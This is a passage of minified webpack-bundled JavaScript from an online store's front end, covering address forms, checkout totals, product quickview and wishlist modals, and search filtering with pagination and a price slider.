strict";n.r(t),n.d(t,"ADDRESS_FORM_EVENTS",(function(){return d})),n.d(t,"initAddressForms",(function(){return u}));var r=n(4),a=n.n(r),i=n(0),o=n.n(i),s=n(1),l=n(5),d={COUNTRY_CHANGE:"address:country:change",COUNTRY_CHANGED:"address:country:changed",AP_COUNTRY_CHANGE:"address:ap_country:change"},c=function(){var e=a()((function*(e){var t=(e.delegateTarget||e.detail.targetEl).closest("[data-address-form-url]");if(document.dispatchEvent(new CustomEvent(d.COUNTRY_CHANGE)),t&&t.dataset.addressFormUrl){o.a.spinner().start();var n=Object(s.c)(t),r=Object(l.c)(n),a=Object(l.b)(r),i=yield fetch(t.dataset.addressFormUrl,a),c=yield i.text();t.innerHTML=c,document.dispatchEvent(new CustomEvent(d.COUNTRY_CHANGED)),o.a.spinner().stop()}}));return function(t){return e.apply(this,arguments)}}(),u=()=>{Object(s.h)(document,"change",'[name$="_country"]',c),document.addEventListener("shipping:address:country:autofill",c),Object(s.h)(document,"click",".address-lookup-btn",e=>{e.preventDefault(),document.querySelector(".address-lookup__action").click()})}},function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(r){"object"==typeof window&&(n=window)}e.exports=n},function(e,t,n){"use strict";(function(e){t.a={setTabNextFocus:function(t){if("Tab"===t.event.key||9===t.event.keyCode){var n=e(t.containerSelector+" "+t.firstElementSelector),r=e(t.containerSelector+" "+t.lastElementSelector);if(e(t.containerSelector+" "+t.lastElementSelector).is(":disabled")&&(r=e(t.containerSelector+" "+t.nextToLastElementSelector),e(".product-quickview.product-set").length>0)){var a=e(t.containerSelector+" a#fa-link.share-icons");r=a[a.length-1]}t.event.shiftKey?e(":focus").is(n)&&(r.focus(),t.event.preventDefault()):e(":focus").is(r)&&(n.focus(),t.event.preventDefault())}}}}).call(this,n(0))},function(e,t,n){"use strict";var r=n(0),a=n.n(r),i=n(11),o=n(32);o.a.loadFormErrors=(e,t,n,r)=>{a.a.each(t,n=>{a()("*[name=".concat(n,"]"),e).addClass("is-invalid").siblings(".invalid-feedback").html(t[n])}),n?Object(i.a)(a()(n),r||0):Object(i.a)(a()(e))},t.a=o.a},function(e,t,n){"use strict";(function(e){t.a={updateTotals:function(t){e(".shipping-total-cost").text(t.totalShippingCost),e(".tax-total").text(t.totalTax),e(".sub-total").text(t.subTotal),e(".grand-total-sum").text(t.grandTotal),t.orderLevelDiscountTotal.value>0?(e(".order-discount").removeClass("hide-order-discount"),e(".order-discount-total").text("- "+t.orderLevelDiscountTotal.formatted)):e(".order-discount").addClass("hide-order-discount"),t.shippingLevelDiscountTotal.value>0?(e(".shipping-discount").removeClass("hide-shipping-discount"),e(".shipping-discount-total").text("- "+t.shippingLevelDiscountTotal.formatted)):e(".shipping-discount").addClass("hide-shipping-discount")},updateOrderProductSummaryInformation:function(t){var n=e("<div />");t.shipping.forEach((function(r){r.productLineItems.items.forEach((function(t){var r=e("[data-product-line-item="+t.UUID+"]");n.append(r)}));var a=r.shippingAddress||{},i=r.selectedShippingMethod,o=a.firstName?a.firstName+" ":"";a.lastName&&(o+=a.lastName);var s=a.address1,l=a.address2,d=a.phone,c=i?i.shippingCost:"",u=i?i.displayName:"",p=i&&i.estimatedArrivalTime?"( "+i.estimatedArrivalTime+" )":"",h=e("#pli-shipping-summary-template").clone();r.productLineItems.items&&r.productLineItems.items.length>1?e("h5 > span").text(" - "+r.productLineItems.items.length+" "+t.resources.items):e("h5 > span").text("");var m=e("#shippingState").attr("required"),f=void 0!==m&&!1!==m,v=!(!r.shippingAddress||!r.shippingAddress.stateCode)&&r.shippingAddress.stateCode,g=!1;(f&&v||!f)&&(g=!0);var y=e('.multi-shipping input[name="shipmentUUID"][value="'+r.UUID+'"]').parent();r.shippingAddress&&r.shippingAddress.firstName&&r.shippingAddress.address1&&r.shippingAddress.city&&g&&r.shippingAddress.countryCode&&(r.shippingAddress.phone||r.productLineItems.items[0].fromStoreId)?(e(".ship-to-name",h).text(o),e(".ship-to-address1",h).text(s),e(".ship-to-address2",h).text(l),e(".ship-to-city",h).text(a.city),a.stateCode&&e(".ship-to-st",h).text(a.stateCode),e(".ship-to-zip",h).text(a.postalCode),e(".ship-to-phone",h).text(d),l||e(".ship-to-address2",h).hide(),d||e(".ship-to-phone",h).hide(),y.find(".ship-to-message").text("")):y.find(".ship-to-message").text(t.resources.addressIncomplete),r.isGift?e(".gift-message-summary",h).text(r.giftMessage):e(".gift-summary",h).addClass("d-none");var b=e(".shipping-header-text",h);e("body").trigger("shipping:updateAddressLabelText",{selectedShippingMethod:i,resources:t.resources,shippingAddressLabel:b}),r.selectedShippingMethod&&(e(".display-name",h).text(u),e(".arrival-time",h).text(p),e(".price",h).text(c));var w=e('<div class="multi-shipping" data-shipment-summary="'+r.UUID+'" />');w.html(h.html()),n.append(w)})),e(".product-summary-block").html(n.html()),e(".grand-total-price").text(t.totals.subTotal),t.items.items.forEach((function(t){t.priceTotal&&t.priceTotal.renderedPrice&&e(".item-total-"+t.UUID).empty().append(t.priceTotal.renderedPrice)}))}}}).call(this,n(0))},function(e,t,n){"use strict";n.r(t);var r=n(0),a=n.n(r),i=n(6),o=n(1),s=n(10),l=n(12),d=n(37),c=n(8),u=n(42),p=n(27);p.a.closeWishlistProductAddedMessage=c.a.closeWishlistProductAddedMessage,p.a.reinitWishlist=()=>{a()(document).on("shown.bs.modal","#quickViewModal",()=>{a()(".add-to-wish-list").off("click"),u.a.addToWishlist()})};var h,m,f=p.a,v=!1,g=()=>{a()(".size-chart a").off("click"),d.a.sizeChart()};function y(e){var t=a()("<div>").append(a.a.parseHTML(e));return{body:t.find(".product-quickview"),footer:t.find(".modal-footer").children()}}f.initCarouselSwipers=()=>{a()(document).on("shown.bs.modal","#quickViewModal,#editWishlistProductModal,#editProductModal,#addWishlistProductModal",e=>{var t=l.a.initCarouselSwipers(e.currentTarget);h=t.productThumbSwiper,m=t.productImageSwiper,g()})},f.initWishlistModal=()=>{a()("body").on("click",".edit-add-to-wishlist .edit, .select-attributes-btn, .wishlistTile",e=>{e.preventDefault(),document.body.classList.add("ds-quickview")})},f.modalHide=()=>{a()(document).on("hide.bs.modal","#quickViewModal, #editWishlistProductModal, #editProductModal, #addWishlistProductModal",()=>{m instanceof i.f?m.slides&&(m.removeAllSlides(),m.destroy()):m.forEach(e=>{e.removeAllSlides(),e.destroy()}),document.body.classList.remove("ds-quickview")})},f.handleAttributeSelection=()=>{a()("body").on("product:afterAttributeSelect",(e,t)=>{if(c.a.handleAttributeSelection(h,m,t),document.getElementById("newCheckout")){var n=t.data?t.data.product:null,r=n&&n.readyToOrder&&n.available,a=e.delegateTarget.querySelector(".update-cart-product-global"),i=e.delegateTarget.querySelector("#addWishlistProductModal");a&&!i&&(r?a.classList.contains("d-none")&&a.classList.remove("d-none"):a.classList.contains("d-none")||a.classList.add("d-none"))}})},f.slideToVideo=()=>{Object(o.h)(document,"click",".video__button",e=>{c.a.slideToVideo(m,e.delegateTarget)})},f.handlePreselectedSize=()=>{a()(document).on("shown.bs.modal","#quickViewModal",()=>{var e=Object(s.c)("size"),t=e[e.length-1];c.a.selectSize(t)})},f.quickviewSetModalInit=()=>{a()(document).on("click",".set-quickview",()=>{document.querySelector("#quickViewModal").classList.add("set-quickview")})},f.showQuickview=()=>{a()("body").off("click",".quickview"),a()("body").on("click",".quickview",(function(e){if(e.preventDefault(),!v){v=!0;var t=a()(this).closest("a.quickview").attr("href");document.body.classList.add("ds-quickview"),a()(e.target).trigger("quickview:show"),0!==a()("#quickViewModal").length&&a()("#quickViewModal").remove(),a()("body").append('\x3c!-- Modal --\x3e<div class="modal modal-shared-style ds-modal-shared-style ppd-quickview fade" id="quickViewModal" role="dialog"><span class="enter-message sr-only" ></span><div class="modal-dialog quick-view-dialog">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">    <a class="full-pdp-link" href=""></a>    <button type="button" class="close pull-right" data-dismiss="modal">        <span aria-hidden="true">&times;</span>        <span class="sr-only"> </span>    </button></div><div class="modal-body"></div><div class="modal-footer"></div></div></div></div>'),function(e,t){a()(".modal-body").spinner().start();var n=e.indexOf("bundled"),r=n<=0?"json":"html";a.a.ajax({url:e,method:"GET",dataType:r,success(e){var r=a()(t.parentNode).find(".yotpo.bottomLine").clone();if(n>=0){var i=y(e),o=i.body.find(".full-pdp-link"),s=a()("#quickViewModal .modal-body"),l=a()("#quickViewModal .modal-footer"),d=a()("#quickViewModal .full-pdp-link");s.empty().html(i.body),l.html(i.footer),d.text(o.text()),d.attr("href","javascript:void(0);"),a()("#quickViewModal").modal("show")}else{var c=y(e.renderedTemplate),u=a()("#quickViewModal .modal-body"),p=a()("#quickViewModal .modal-footer"),h=a()("#quickViewModal .full-pdp-link"),m=a()("#quickViewModal .size-chart"),f=a()("#quickViewModal .modal-header .close .sr-only"),b=a()("#quickViewModal .enter-message");u.empty().html(c.body),p.html(c.footer),h.text(e.quickViewFullDetailMsg).attr("href",e.product.detailUrl),m.attr("href",e.productUrl),f.text(e.closeButtonText),b.text(e.enterDialogMessage),a()("#quickViewModal").modal("show")}r&&a()("#quickViewModal .modal-body").find(".ratings-box").append(r),g(),a.a.spinner().stop(),setTimeout(()=>{v=!1},1500)},error(){a.a.spinner().stop(),v=!1}})}(t,e.target)}}))},f.addCloseText=()=>{a()(document).on("shown.bs.modal","#quickViewModal",()=>{var e=document.querySelector("#quickViewModal"),t=e.querySelector(".close"),n=e.querySelector(".close-text");t.prepend(n)}),a()(document).on("shown.bs.modal","#editWishlistProductModal",()=>{var e=document.querySelector("#editWishlistProductModal"),t=e.querySelector(".close"),n=e.querySelector(".close-text");t.prepend(n)}),a()(document).on("shown.bs.modal","#addWishlistProductModal",()=>{var e=document.querySelector("#addWishlistProductModal"),t=e.querySelector(".close"),n=e.querySelector(".close-text"),r=document.querySelector(".add-to-cart-messages");t.prepend(n),r&&r.remove(),document.querySelector(".ds-backdrop")&&document.querySelector(".ds-backdrop").remove()})},f.handleMissingOptionError=c.a.handleMissingOptionError,f.closeProductAddedMessage=c.a.closeProductAddedMessage;t.default=f},function(e,t,n){var r=n(39),a=n(62),i=n(64),o=Math.max,s=Math.min;e.exports=function(e,t,n){var l,d,c,u,p,h,m=0,f=!1,v=!1,g=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function y(t){var n=l,r=d;return l=d=void 0,m=t,u=e.apply(r,n)}function b(e){return m=e,p=setTimeout(S,t),f?y(e):u}function w(e){var n=e-h;return void 0===h||n>=t||n<0||v&&e-m>=c}function S(){var e=a();if(w(e))return E(e);p=setTimeout(S,function(e){var n=t-(e-h);return v?s(n,c-(e-m)):n}(e))}function E(e){return p=void 0,g&&l?y(e):(l=d=void 0,u)}function C(){var e=a(),n=w(e);if(l=arguments,d=this,h=e,n){if(void 0===p)return b(h);if(v)return clearTimeout(p),p=setTimeout(S,t),y(h)}return void 0===p&&(p=setTimeout(S,t)),u}return t=i(t)||0,r(n)&&(f=!!n.leading,c=(v="maxWait"in n)?o(i(n.maxWait)||0,t):c,g="trailing"in n?!!n.trailing:g),C.cancel=function(){void 0!==p&&clearTimeout(p),m=0,l=h=d=p=void 0},C.flush=function(){return void 0===p?u:E(a())},C}},function(e,t,n){"use strict";n.r(t),n.d(t,"getRefinementUrl",(function(){return v}));var r=n(0),a=n.n(r),i=n(1),o=n(10),s=(n(72),n(7)),l=s.a.filter,d=s.a.closeRefinements,c=s.a.resize,u=s.a.applyFilter,p=document.documentElement.scrollTop,h=(e,t)=>{var[n,r]=t.href.split("#"),a=r&&Object(o.d)(r)||{};a.sz=e,t.href="".concat(n,"#").concat(Object(o.b)(a))},m=e=>{Array.from(document.querySelectorAll(".product-tile")).map(e=>Array.from(e.querySelectorAll(".link"))).flat().forEach(h.bind(null,e))},f=()=>{var e=document.querySelector(".permalink-ajax");if(e){var t=e.value,n=Object(o.c)("size",t);n&&n.length&&m(n[n.length-1])}if(window.yotpoRatingsWidgetEnabled)var r=0,a=setInterval(()=>{r>4&&clearInterval(a),window.yotpoWidgetsContainer&&window.yotpoWidgetsContainer.initWidgets&&(clearInterval(a),window.yotpoWidgetsContainer.initWidgets()),r++},500);document.body.dispatchEvent(new CustomEvent("product:updateWishListHeart"))},v=(e,t)=>{var n=e,r=Object(o.d)(e);return n=Object(o.e)(n,"page"),r.q||(n=Object(o.e)(n,"cgid")),t>1&&(n=Object(o.a)(n,{page:t})),n},g=function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],t=document.querySelector(".permalink"),n=t?t.value:"",r=document.querySelector(".grid-footer"),a=r?r.getAttribute("data-page-number"):1,i=v(n,a);if(e){if(!i)return;window.history.pushState({},"",i)}else a=document.querySelector(".search-results__product-grid__show-more button").getAttribute("data-next-page"),i=v(n,a),window.history.replaceState({},"",i)},y=e=>{var t,n,r,a;t=document.querySelector('[rel="canonical"]'),n=document.querySelector('[rel="prev"]'),r=document.querySelector('[rel="next"]'),a=document.querySelector('[name="robots"]'),t&&t.remove(),n&&n.remove(),r&&r.remove(),a&&a.remove(),(()=>{var e=document.querySelector(".grid-footer");if(e){var{canonicalUrl:t,robotsIndex:n,robotsFollow:r,relPrev:a,relNext:i,title:o,description:s}=e.dataset;if("null"!==t){var l=document.createElement("link");l.rel="canonical",l.href=t,document.head.append(l)}if("null"!==a){var d=document.createElement("link");d.rel="prev",d.href=a,document.head.append(d)}if("null"!==i){var c=document.createElement("link");c.rel="next",c.href=i,document.head.append(c)}if("null"!==n||"null"!==r){var u=document.createElement("meta"),p="true"===n?"index":"noindex",h="true"===r?"follow":"nofollow";u.name="robots",u.content="".concat(p,",").concat(h),document.head.append(u)}"null"!==o&&(document.title=o),"null"!==s&&(document.querySelector('meta[name="description"]').content=s)}})(),e&&g()},b=e=>{var t=document.querySelector(".filter-value"),n=e.cloneNode(!0);t.appendChild(n),n.click(),n.remove()};function w(e,t){var n=e.find(t);a()(t).empty().html(n.html())}s.a.filter=()=>{l.call(),Object(i.h)(document,"click","button.filter-results",()=>{var e=document.querySelector(".refinement-bar");e&&(p=document.documentElement.scrollTop,e.classList.add("refinement-bar__show"),requestAnimationFrame(()=>{if(document.querySelector(".ds-search-results")&&e.classList.contains("refinement-bar__show")){var t=document.body,n=document.querySelector(".ds-header"),r=e.querySelector(".refinements"),a=e.querySelector(".filter-header"),i=e.querySelector(".filter-footer");if(n&&(n.style.setProperty("transition","none"),n.style.setProperty("top","".concat(p,"px"))),t.style.setProperty("top","".concat(-p,"px")),t.classList.add("refinement-bar-open"),r&&a&&i){var o=a.offsetHeight+i.offsetHeight,s=window.innerHeight-o;r.style.setProperty("height","".concat(s,"px"))}var l=document.querySelector(".refinement-bar__show");l&&(l.style.height="".concat(document.documentElement.clientHeight,"px"))}}))})},s.a.closeRefinements=()=>{d.call(),Object(i.h)(document,"click","button.search-results__refinement-bar__close",()=>{var e=document.querySelector(".refinement-bar");if(e){var t=document.querySelector(".ds-header");e.classList.remove("refinement-bar__show"),document.body.classList.remove("refinement-bar-open"),requestAnimationFrame(()=>{t&&(t.style.removeProperty("top"),t.style.removeProperty("transition")),window.scrollTo(0,p)})}}),Object(i.h)(document,"click","button.filter-results__view-result",()=>{var e=document.querySelector("button.search-results__refinement-bar__close");e&&e.click()})},s.a.clickOutsideClose=()=>{document.addEventListener("click",e=>{if(!document.querySelector(".search-no-results")){var t=document.querySelector(".refinement-bar"),n=document.querySelector("button.filter-results"),r=document.querySelector("button.search-results__refinement-bar__close"),a=document.querySelector(".ds-refinement-bar");!(a?a.classList.contains("refinement-bar__show"):Object(i.j)(r))||t.contains(e.target)||n.contains(e.target)||r.click()}})},s.a.resize=()=>{c.call();var e=a()(window).width();window.addEventListener("resize",()=>{var t=a()(window).width(),n=document.querySelector(".refinement-bar");t!==e&&n&&(requestAnimationFrame(()=>{var e=document.querySelector(".ds-header");n.classList.remove("refinement-bar__show"),document.body.classList.remove("refinement-bar-open"),e&&(e.style.removeProperty("top"),e.style.removeProperty("transition")),window.scrollTo(0,p)}),e=t)})},s.a.infiniteScroll=()=>{var e=!1,t=!1;document.querySelector("div[data-infinite-scroll-only]")&&("true"===document.querySelector("div[data-infinite-scroll-only]").getAttribute("data-infinite-scroll-only")&&(e=!0));document.querySelector("div[data-load-more-only]")&&("true"===document.querySelector("div[data-load-more-only]").getAttribute("data-load-more-only")&&(t=!0));if(e)window.addEventListener("scroll",()=>{var e=document.querySelector(".search_results__product-grid__infinite-scroll"),t=document.querySelector(".search-results__product-grid__show-more button");if(t&&!t.getAttribute("loading")){var n,r=parseInt(e.getAttribute("data-infinite-scroll"),10);Object(i.f)(t,200)&&(n=v(window.location.href,t.getAttribute("data-next-page")),e.setAttribute("data-infinite-scroll",r+1),t.setAttribute("loading",!0),window.history.replaceState({},"",n),t.click())}return!1});else if(document.querySelector("div[data-infinite-scroll-enabled]")){var n=document.querySelector("div[data-infinite-scroll-enabled]").getAttribute("data-infinite-scroll-enabled");t||"true"!==n||window.addEventListener("scroll",()=>{var e=document.querySelector(".search_results__product-grid__infinite-scroll"),t=document.querySelector(".search-results__product-grid__show-more button");if(t&&!t.getAttribute("loading")){var n,r=parseInt(e.getAttribute("data-infinite-scroll"),10);Object(i.f)(t,200)&&r<3&&(n=v(window.location.href,t.getAttribute("data-next-page")),e.setAttribute("data-infinite-scroll",r+1),t.setAttribute("loading",!0),window.history.replaceState({},"",n),t.click())}return!1})}},s.a.updateURLPageIndex=()=>{a()(".container").on("click",".search-results__product-grid__show-more button",()=>{var e=document.querySelector(".veil .underlay");e&&e.remove(),(()=>{var e=6,t=document.getElementById("page-skeleton-info");if(t)try{e=parseInt(t.getAttribute("data-page-size"),10);var n=parseInt(t.getAttribute("data-count"),10)-e*(document.querySelector(".search-results__product-grid__show-more button").getAttribute("data-next-page")-1);n<e&&(e=n)}finally{isNaN(e)&&(e=6)}var r,i=document.querySelector("div.product-tile__body.pdp-link");i&&(r=i.offsetHeight),a()(".search-results__product-tile").last().after("\n    ".concat('<div class="skeleton search-results__product-tile col-6 col-md-3 col-lg-4">\n    <div class="product">\n        <div class="product-tile">\n            <div class="product-tile__image pdp-link">\n                <div class="image-container"></div>\n                <div class="product-tile__badge">\n                    <div class="product-tile__badge__content"></div>\n                </div>\n            </div>\n            <div class="product-tile__body pdp-link"'.concat(r?' style="height: '.concat(r,'px"'):"",'>\n                <div class="product-tile__name"></div>\n                <div class="product-tile__price">\n                    <div class="price list-price-spacing">\n                        <span></span>\n                    </div>\n                </div>\n                <div class="product-tile__promotions"></div>\n                <div class="swatch-container">\n                  <div class="product-tile__swatch__container">\n                    <span class="swatch-square"></span>\n                    <span class=" swatch-square"></span>\n                    <span class="swatch-square"></span></div>\n                </div>\n                <div class="row tile-body-footer product-tile__ratings">\n                    <div class="ratings col-12"></div>\n                </div>\n            </div>\n        </div>\n    </div>\n</div>').repeat(e),"\n"))})(),g(!1),a()(document).one("ajaxComplete",()=>{var e;(e=document.querySelectorAll(".skeleton")).length&&e.forEach(e=>{e.remove()}),window.tilesWrapper.attachObserverTilesWrapper(document.querySelector(".tiles-wrapper[data-id=null]"))})})},s.a.applyFilter=()=>{a()(".container").on("click",".search-results__pagination__page, .search-results__pagination__arrow",e=>{var t=e.target.closest("button")||e.target.closest("a");document.querySelector(".grid-footer").setAttribute("data-page-number",t.getAttribute("data-page"))}),a()(".container").on("click",".refinements li button, .refinement-bar button.reset, .filter-value button, .swatch-filter button",e=>{var t=document.querySelector(".refinements"),n=t?t.scrollTop:0,r=!!e.target&&null!==e.target.closest(".search-results__pagination__content");r&&g();var o=e.currentTarget.querySelector(".custom-control-input"),l=e.currentTarget.querySelector(".swatch__colorName"),d=e.currentTarget.classList.contains("price-refinement-filter"),c=e.currentTarget.classList.contains("price-reset-link"),u=window.sessionStorage.getItem("sortedAppliedFilters");u=u?u.split(","):[];var p=!1,h=e.currentTarget.dataset.refinementName;l?(h=l.innerHTML,p=e.currentTarget.dataset.href.indexOf(h)>-1):(d||c)&&(h="Price"),u=u.filter(e=>e!==h),(o&&!o.checked||l&&p||d)&&-1===u.indexOf(h)&&u.push(h),window.sessionStorage.setItem("sortedAppliedFilters",u),a.a.ajaxSetup({dataFilter:r=>{var a=e.target.closest(".refinements")||null,o=e.target.closest(".card-body")||null;if(o&&a){var s=null!=e.target.closest(".collapse.show");if(!Object(i.g)()&&s){var l=new MutationObserver(()=>{t.scrollTo(0,n),l.disconnect()});l.observe(t,{childList:!0});var d=document.createElement("html");d.innerHTML=r;var c=d.querySelector("#".concat(o.id));if(c){var u=c.querySelector("button");u&&u.classList.remove("collapsed"),c.querySelectorAll(".refinement__list .collapse").forEach(e=>{e.classList.add("collapse"),e.classList.add("show")})}return d.innerHTML}}return r}}),a()(document).one("ajaxComplete",(e,t)=>{requestAnimationFrame(()=>{var e,n,i,o;window.scrollTo(0,0),s.a.updateFiltersOrder(),y(!r),e=t.responseText,n=document.querySelector(".search-results__top-content"),i=document.querySelector(".search-results__bottom-content"),(o=document.createElement("html")).innerHTML=e,n&&(n.innerHTML=o.querySelector(".search-results__top-content").innerHTML),i&&o.querySelector(".search-results__bottom-content")&&(i.innerHTML=o.querySelector(".search-results__bottom-content").innerHTML),w(a()(t.responseText),".filter-footer"),document.dispatchEvent(new CustomEvent("tile:getSwatches"));var l=document.querySelector(".filter-footer");l&&document.querySelector(".ds-search-results")&&(l.style.bottom="0px"),document.querySelector(".ds-search-results-pagination")&&w(a()(t.responseText),".ds-search-results-pagination");var d=document.querySelectorAll(".range-input input"),c=document.querySelectorAll(".price-input input");d.forEach(e=>{e.removeAttribute("disabled")}),c.forEach(e=>{e.removeAttribute("disabled")});var u=document.querySelector("button.price-reset-link.d-none");if(u){var p=document.querySelector("#page-skeleton-info");p&&"0"===p.dataset.count&&u.classList.remove("d-none")}})})}),a()(".container").on("search:sort search:showMore search:filter",()=>{document.querySelector(".ds-search-results")&&(document.querySelector(".veil").style.cssText="\n      position: fixed;\n      z-index: 999999; \n      height: 100vh;\n      width: 100vw;\n    ",document.querySelector(".spinner").classList.add("spinner--smaller")),a()(document).one("ajaxComplete",()=>{document.dispatchEvent(new CustomEvent("tile:getSwatches")),f(),document.querySelector(".ds-search-results")&&(document.querySelector(".filter-bar")?document.querySelector(".ds-search-results").classList.add("filters-applied"):document.querySelector(".ds-search-results").classList.remove("filters-applied"))})}),Object(i.h)(document,"click","a.search-results__pagination__page",e=>{e.preventDefault(),e.delegateTarget.nextElementSibling.click()}),f(),u.call()},s.a.sort=()=>{Object(i.h)(document,"change","[name=sort-order]",e=>{var t=e.delegateTarget,n=document.createElement("button");""!==e.delegateTarget.value&&(n.classList.add("d-none"),n.setAttribute("data-href",t.value),t.parentNode.appendChild(n),n.click())})},s.a.refinementBarState=()=>{var e=[];a()(document).on("show.bs.collapse",".refinement-bar .card-body.collapse",t=>{e.push(t.currentTarget.id)}),a()(document).on("hide.bs.collapse",".refinement-bar .card-body.collapse",t=>{var n=e.findIndex(e=>e===t.currentTarget.id);-1!==n&&e.splice(n,1)}),a()(".container").on("search:filter",()=>{a()(document).one("ajaxComplete",()=>{var t=e;e=[],t.map(e=>document.querySelector("#".concat(e))).forEach(e=>{e.classList.add("no-transition"),a()(e).collapse("show"),e.classList.remove("no-transition")}),s.a.slider();var n=document.querySelector(".refinements .card.active .collapse");n&&n.classList.add("show");var r=document.querySelector(".refinements .card.active .title");r&&r.classList.remove("collapsed"),s.a.filtersScrollLarge()})})},s.a.closeQuickBuyModal=()=>{document.addEventListener("click",e=>{var t=document.querySelector("div.quick-view-dialog");if(t){var n=t.querySelector('button[data-dismiss="modal"]');n.addEventListener("click",()=>{var e=document.querySelector("div.modal-backdrop");e&&e.classList.remove("show")}),Object(i.j)(n)&&!t.contains(e.target)&&n.click()}})},s.a.slider=()=>{if(document.querySelector(".ds-search-results")){var e,t=document.querySelectorAll(".range-input input"),n=document.querySelectorAll(".price-input input"),r=document.querySelector(".price-slider .progress"),a=document.querySelector(".price-refinement-filter"),i=document.querySelector(".refinement-price");if(r){i&&i.querySelector(".ds-refinement-count")&&(i.querySelector(".ds-refinement-count").innerHTML=-1!==window.location.href.indexOf("pmin")?1:0);var{symbol:o}=n[0].dataset,s=parseInt(n[0].value.replace(o,""),10),l=parseInt(n[1].value.replace(o,""),10);r.style.left="".concat((s-t[0].min)/t[0].max*100,"%"),r.style.right="".concat(100-l/t[1].max*100,"%"),n.forEach(i=>{i.classList.contains("event-registered")||(i.addEventListener("input",()=>{clearTimeout(e),e=setTimeout(()=>{if(s=parseInt(n[0].value.replace(o,""),10),(l=parseInt(n[1].value.replace(o,""),10))-s>=10&&l<=t[1].max&&s>=t[0].min&&(t[0].value=s,t[1].value=l,r.style.left="".concat((s-t[0].min)/t[0].max*100,"%"),r.style.right="".concat(100-l/t[1].max*100,"%"),a)){t.forEach(e=>{e.setAttribute("disabled",!0)}),n.forEach(e=>{e.setAttribute("disabled",!0)});var e=-1!==a.dataset.refinementUrl.indexOf("?")?"&":"?";a.dataset.href="".concat(a.dataset.refinementUrl).concat(e,"pmin=").concat(s,"&pmax=").concat(l),b(a)}},500)}),i.addEventListener("keyup",e=>{!function(e){var t=e.value;if(""===t)return;n=t,t=n.replace(/\D/g,"");var n;var r=e.dataset.symbol;t=r+t,e.value=t}(e.target)})),i.classList.add("event-registered")}),t.forEach(e=>{e.classList.contains("event-registered")||(e.addEventListener("input",e=>{var a=parseInt(t[0].value,10),i=parseInt(t[1].value,10);i-a<10?e.target.classList.contains("range-min")?(a=i-10,t[0].value=a):(i=a+10,t[1].value=i):(n[0].value=o+a,n[1].value=o+i),r.style.left="".concat((a-t[0].min)/t[0].max*100,"%"),r.style.right="".concat(100-i/t[1].max*100,"%")}),e.addEventListener("change",()=>{var e=parseInt(t[0].value,10),r=parseInt(t[1].value,10);if(a){var i=-1!==a.dataset.refinementUrl.indexOf("?")?"&":"?";a.dataset.href="".concat(a.dataset.refinementUrl).concat(i,"pmin=").concat(e,"&pmax=").concat(r),b(a),t.forEach(e=>{e.setAttribute("disabled",!0)}),n.forEach(e=>{e.setAttribute("disabled",!0)})}})),e.classList.add("event-registered")});var d=document.querySelector(".price-slider-wrapper");d&&!d.classList.contains("event-registered")&&(document.querySelector(".price-slider-wrapper").addEventListener("click",e=>{var i=e.currentTarget.offsetWidth,s=e.clientX-e.currentTarget.getBoundingClientRect().left,l=Math.ceil((t[1].max-t[0].min)*(s/i)),d=parseInt(t[0].value,10),c=parseInt(t[1].value,10),u=!1;if(l<d)d=l,t[0].value=l,r.style.left="".concat(d/t[0].max*100,"%"),n[0].value=o+l,u=!0;else if(l>c)c=l,t[1].value=l,r.style.right="".concat(100-c/t[1].max*100,"%"),n[1].value=o+l,u=!0;else{l-parseFloat(t[0].value,10)<parseFloat(t[1].value,10)-l?d=l:c=l,c-d>=10&&(t[0].value=d,t[1].value=c,r.style.left="".concat(d/t[0].max*100,"%"),r.style.right="".concat(100-c/t[1].max*100,"%"),n[0].value=o+d,n[1].value=o+c,u=!0)}if(u&&a){e.currentTarget.setAttribute("disabled",!0),t.forEach(e=>{e.setAttribute("disabled",!0)}),n.forEach(e=>{e.setAttribute("disabled",!0)});var p=-1!==a.dataset.refinementUrl.indexOf("?")?"&":"?";a.dataset.href="".concat(a.dataset.refinementUrl).concat(p,"pmin=").concat(d,"&pmax=").concat(c),b(a)}}),d.classList.add("event-registered"))}}},s.a.readmore=()=>{document.querySelector(".ds-search-results")&&(document.querySelector(".ds-quick-links")&&(document.querySelector(".search-results__header").style.margin="0 0 0 0"),document.querySelector(".read-more")&&document.querySelector(".read-more").addEventListener("click",e=>{e.preventDefault(),document.querySelector(".hide-text").style.display="inline",document.querySelector(".read-more-container").style.display="none",document.querySelector(".ellipses").style.display="none"}),document.querySelector(".read-less")&&document.querySelector(".read-less").addEventListener("click",e=>{e.preventDefault(),document.querySelector(".hide-text").style.display="none",document.querySelector(".read-more-container").style.display="block",document.querySelector(".ellipses").style.display="inline"}))},s.a.linksScrollLarge=()=>{if(document.querySelector(".ds-search-results")){var e=document.querySelector(".ds-quick-links"),t=document.querySelector(".ds-quick-links__inner");t&&t.offsetWidth>e.offsetWidth&&(e.style.justifyContent="flex-start")}},s.a.filtersScrollLarge=()=>{if(document.querySelector(".ds-search-results")){var e=document.querySelector(".search-results__filter-bar"),t=document.querySelector(".search-results__filter-bar ul"),n=document.querySelector(".search-results__filter-bar-inner");t&&t.offsetWidth>e.offsetWidth&&(e.style.justifyContent="flex-start",n.style.justifyContent="flex-start")}},s.a.openRefinementPanel=()=>{document.querySelector(".ds-search-results")&&Object(i.h)(document,"click",".refinement__collapse__down",e=>{var t=e.delegateTarget.closest(".refinement").offsetTop;document.querySelector(".refinements").scrollTo({top:t-56,behavior:"smooth"})})},s.a.updateFiltersOrder=()=>{var e=document.querySelectorAll(".search-results__filter-bar-inner ul");e&&e.length>0?e.forEach(e=>{for(var t=e.getElementsByTagName("li"),n=window.sessionStorage.getItem("sortedAppliedFilters"),r=n?n.split(","):[],a=r.length-1;a>=0;a--)for(var i=0;i<t.length;i++)t[i].querySelector('[data-refinement-name="'.concat(r[a],'"'))&&e.appendChild(t[i])}):window.sessionStorage.removeItem("sortedAppliedFilters")},document.addEventListener("DOMContentLoaded",()=>{window.TilesWrapper&&(window.tilesWrapper=new window.TilesWrapper(document.querySelector(".tiles-wrapper")))}),t.default=s.a},function(e,t,n){"use strict";var r=n(0),a=n.n(r),i=n(24),o=window.innerWidth<1024,s=()=>{document.querySelectorAll(".zoomTileActive").forEach(e=>{"true"!==e.dataset.zoomBound&&(e.dataset.zoomBound="true",e.addEventListener("mousemove",t=>{var 